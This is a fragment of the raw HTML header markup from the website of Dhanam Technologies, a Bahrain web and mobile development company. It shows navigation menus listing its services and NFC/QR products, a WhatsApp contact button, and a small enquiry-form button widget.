	<li id="menu-item-31850" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/mobile-app-amc/" class = "hfe-sub-menu-item">Mobile App AMC</a></li>
</ul>
</li>
<li id="menu-item-29181" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/contact-us" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b159906" data-id="b159906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9c0e8a elementor-widget elementor-widget-button" data-id="a9c0e8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/+97335463965">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Let’s Connect</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6a5d9c elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-reverse-tablet elementor-reverse-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="b6a5d9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df1f271" data-id="df1f271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b98cc6 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5b98cc6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://dhanamtechnologiesbh.com/">
							<img fetchpriority="high" width="500" height="148" src="https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93.png" class="attachment-large size-large wp-image-28715" alt="" srcset="https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93.png 500w, https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93-300x89.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-08c8d11" data-id="08c8d11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c062a52 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="c062a52" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-c062a52" class="hfe-nav-menu"><li id="menu-item-29179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-29180" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/about-us" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-29185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-29397" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/webdesign" class = "hfe-sub-menu-item">Web design &#038; Development</a></li>
	<li id="menu-item-30269" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/php-website-development-in-bahrain/" class = "hfe-sub-menu-item">PHP Website Development</a></li>
	<li id="menu-item-30270" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/wordpress-website-development-in-bahrain/" class = "hfe-sub-menu-item">WordPress Website Development</a></li>
	<li id="menu-item-30284" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ecommerce-development-in-bahrain/" class = "hfe-sub-menu-item">Ecommerce Development in Bahrain</a></li>
	<li id="menu-item-30290" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-marketing-in-bahrain/" class = "hfe-sub-menu-item">Digital Marketing in Bahrain</a></li>
	<li id="menu-item-30296" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/google-promotion-company-in-bahrain/" class = "hfe-sub-menu-item">Google Promotion in Bahrain</a></li>
	<li id="menu-item-30302" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/seo-services-in-bahrain/" class = "hfe-sub-menu-item">SEO Services in Bahrain</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/facebook-instagram-promotion-in-bahrain/" class = "hfe-sub-menu-item">Facebook &#038; Instagram Promotion in Bahrain</a></li>
	<li id="menu-item-30358" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/social-media-marketing-in-bahrain/" class = "hfe-sub-menu-item">Social Media Marketing in Bahrain</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/youtube-video-promotion-in-bahrain/" class = "hfe-sub-menu-item">YouTube Video Promotion in Bahrain</a></li>
	<li id="menu-item-30360" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/tiktok-promotion-in-bahrain/" class = "hfe-sub-menu-item">TikTok Promotion in Bahrain</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/mobile-app-development-in-bahrain/" class = "hfe-sub-menu-item">Mobile App Development in Bahrain</a></li>
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/application-development-in-bahrain/" class = "hfe-sub-menu-item">Application Development in Bahrain</a></li>
	<li id="menu-item-30363" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/graphic-designing-in-bahrain/" class = "hfe-sub-menu-item">Graphic Designing in Bahrain</a></li>
</ul>
</li>
<li id="menu-item-30365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">NFC &#038; QR CODE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-30374" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-technologies-solutions/" class = "hfe-sub-menu-item">NFC Technologies Solutions</a></li>
	<li id="menu-item-30732" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/smart-vcard-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Smart vCard with NFC and QR Code</a></li>
	<li id="menu-item-30759" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-business-card/" class = "hfe-sub-menu-item">Digital Business Card</a></li>
	<li id="menu-item-30799" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/portfolio-builder-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Portfolio Builder with NFC and QR Code</a></li>
	<li id="menu-item-31012" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-marketing-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Marketing Solutions</a></li>
	<li id="menu-item-31036" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-event-management-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Event Management Solutions</a></li>
	<li id="menu-item-31074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-inventory-management/" class = "hfe-sub-menu-item"> NFC and QR Code Inventory Management</a></li>
	<li id="menu-item-31104" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-retail-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Retail Solutions</a></li>
	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-starter-kits/" class = "hfe-sub-menu-item">NFC Starter Kits</a></li>
	<li id="menu-item-31131" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/qr-code-technologies-solutions/" class = "hfe-sub-menu-item">QR Code Technologies Solutions</a></li>
	<li id="menu-item-31189" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/digital-menu-with-nfc-and-qr-code/" class = "hfe-sub-menu-item">Digital Menu with NFC and QR Code </a></li>
	<li id="menu-item-31289" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-digital-cards-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Digital Cards Solutions</a></li>
	<li id="menu-item-31374" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-payment-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Payment Solutions</a></li>
	<li id="menu-item-31395" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-access-control-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Access Control Solutions</a></li>
	<li id="menu-item-31420" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-and-qr-code-loyalty-programs-solutions/" class = "hfe-sub-menu-item">NFC and QR Code Loyalty Programs Solutions</a></li>
	<li id="menu-item-31442" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/customizable-nfc-cards/" class = "hfe-sub-menu-item">Customizable NFC Cards</a></li>
	<li id="menu-item-31488" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/nfc-campaign-kits/" class = "hfe-sub-menu-item">NFC Campaign Kits</a></li>
</ul>
</li>
<li id="menu-item-30567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Mobile App Development<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-30582" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/android-mobile-app-development/" class = "hfe-sub-menu-item">Android Mobile App Development</a></li>
	<li id="menu-item-31585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ios-mobile-app-development/" class = "hfe-sub-menu-item">iOS Mobile App Development</a></li>
	<li id="menu-item-31636" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/cross-platform-app-development/" class = "hfe-sub-menu-item">Cross-Platform App Development</a></li>
	<li id="menu-item-31683" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/custom-mobile-app/" class = "hfe-sub-menu-item">Custom Mobile App</a></li>
	<li id="menu-item-31760" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/ready-to-go-live-apps/" class = "hfe-sub-menu-item">Ready-To-Go Live Apps</a></li>
	<li id="menu-item-31850" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/mobile-app-amc/" class = "hfe-sub-menu-item">Mobile App AMC</a></li>
</ul>
</li>
<li id="menu-item-29181" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://dhanamtechnologiesbh.com/contact-us" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d777bc" data-id="2d777bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd25a66 elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="dd25a66" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Icon Button</title>
    <!-- Include Font Awesome for icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

    <style>
        .icon-button2 {
            background: green;
            border-radius: 25px; /* Make the button circular */
            border: none;
            cursor: pointer;
            padding: 7px; /* Adjust padding to create space around text */
            margin: 0;
            outline: none;
           
        }

        .icon-button2 img {
            width: 20px; /* Adjust icon size */
            height: 20px; /* Adjust icon size */
            margin-right: 3px; /* Space between icon and text */
        }

        .icon-button2:hover {
            background-color: darkgreen; /* Change background color on hover */
        }
        .icon_button_text{
            font-size: 12px
        }
    </style>
</head>
<body>
    <!-- Button with form icon and text -->
    <button class="icon-button2" onclick="displayContactForm()"> 
        <img src="https://dhanamtechnologiesbh.com/wp-content/uploads/2024/09/contact-form_1698579.png" alt="Form Icon"/>
        <span class="icon_button_text">Send Your Enquiry</span>
    </button>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c7f594 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c7f594" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29a2d23" data-id="29a2d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c0ff36 elementor-widget elementor-widget-image" data-id="0c0ff36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="500" height="148" src="https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93.png" class="attachment-large size-large wp-image-28715" alt="" srcset="https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93.png 500w, https://dhanamtechnologiesbh.com/wp-content/uploads/2023/07/New-Project-93-300x89.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2483ed8" data-id="2483ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3806892 elementor-widget-mobile__width-auto hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="3806892" data-element_type="widget" data-settings="{&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0" role="button" aria-label="Menu Toggle">
					<div class="hfe-nav-menu-icon">
